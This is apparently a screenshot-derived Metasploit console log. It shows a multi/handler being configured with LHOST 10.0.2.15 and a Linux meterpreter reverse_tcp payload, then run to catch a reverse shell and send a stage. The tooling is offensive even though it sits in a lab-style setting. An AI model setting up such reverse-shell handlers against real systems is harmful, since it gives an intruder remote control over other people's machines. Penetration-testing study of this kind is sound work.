 msf exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(multi/handler) > show options
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (1062760 bytes) to 10.0.2.15